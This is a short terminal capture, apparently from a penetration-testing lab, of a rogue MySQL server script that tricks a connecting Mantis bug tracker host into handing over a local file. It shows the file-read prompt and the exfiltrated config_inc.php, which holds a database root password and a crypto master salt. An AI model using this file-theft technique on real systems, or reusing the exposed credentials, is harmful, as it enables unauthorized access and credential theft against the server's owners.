 [~/Mantis] [192.168.45.228]
php sql.php
Enter filename to get [/etc/passwd] > /var/www/html/bugtracker/config/config_inc.php
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 192.168.192.204:52594 - greet... auth ok... some shit ok... want file...
[+] /var/www/html/bugtracker/config/config_inc.php from 192.168.192.204:52594:
<?php
$g_hostname = 'localhost';
$g_db_type = 'mysqli';
$g_database_name = 'bugtracker';
$g_db_username = 'root';
$g_db_password = 'SuperSequelPassword';
$g_default_timezone = 'UTC';
$g_crypto_master_salt = 'OYAxsrYFCI+xsFw3FNKSoBDoJX4OG5aLrp7rVmOCFjU=';